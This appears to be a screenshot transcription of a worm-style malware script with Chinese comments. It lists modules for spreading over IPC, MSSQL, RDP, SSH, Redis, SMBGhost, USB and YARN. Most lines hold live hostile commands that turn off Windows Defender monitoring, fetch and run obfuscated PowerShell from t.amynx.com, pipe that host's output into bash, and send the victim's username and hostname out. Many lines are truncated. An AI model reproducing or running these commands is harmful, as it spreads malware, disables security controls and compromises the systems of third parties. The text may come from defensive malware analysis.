 1 #sc命令横向渗透攻击
2 $sc=[Convert]::FromBase64String("
3 $sco=[Convert]::FromBase64String("
4 #下载执行ipc攻击模块ipc.jsp
5 $ipc_cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\windows\
6 $ipco_cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\windows
7 $base_core='
8 #下载执行mssql攻击模块ms.jsp
9 $mssql_cmd='cmd /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString(''http://t.amy''+''nx.com/ms.jsp?0.8*%computername%'')'
10 $mssqlo_cmd='cmd /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString(''http://t.amy''+''nx.com/mso.jsp?0.8*%computername%'')'
11 #lnk漏洞相关攻击模块
12 $blue3_bin_b64='
13 $blue6_bin_b64='
14 #下载执行USB攻击模块usb.jsp
15 $jsb64='
16 $batb64='
17 #下载执行RDP攻击模块rdp.jsp
18 $rdp_cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\v1.0\powe
19 $rdpo_cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\v1.0\pow
20 #上传信息，获取ssh攻击模块
21 $ssh_cmd='src=ssh;(curl -fsSL http://t.amynx.com/ln/core.png?0.8*ssh*`whoami`*`hostname`||wget -q -O- http://t.amynx.com/ln/core.png?0.8*ssh*`whoami`*`hostn
22 $ssho_cmd='src=ssho;(curl -fsSL http://t.amynx.com/ln/core.png?0.8*ssho*`whoami`*`hostname`||wget -q -O- http://t.amynx.com/ln/core.png?0.8*ssho*`whoami`*`h
23 #获取resi未授权访问漏洞攻击模块
24 $redis_cmd='export src=rds;curl -fsSL t.amynx.com/ln/core.png?rds|bash'
25 $rediso_cmd='export src=rdso;curl -fsSL t.amynx.com/ln/core.png?rdso|bash'
26 #下载smgh.jspz执行SMBGhost漏洞攻击
27 $smgh_cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionProcess c:/windows/system32/WindowsPowerShell/v1.0/pow
28 $smgho_cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionProcess c:/windows/system32/WindowsPowerShell/v1.0/po
29 #yarn集群攻击
30 $yarn_cmd='export src=yarn;curl -fsSL t.amynx.com/ln/core.png?yarn|bash'
31 $yarno_cmd='export src=yarno;curl -fsSL t.amynx.com/ln/core.png?yarno|bash'
32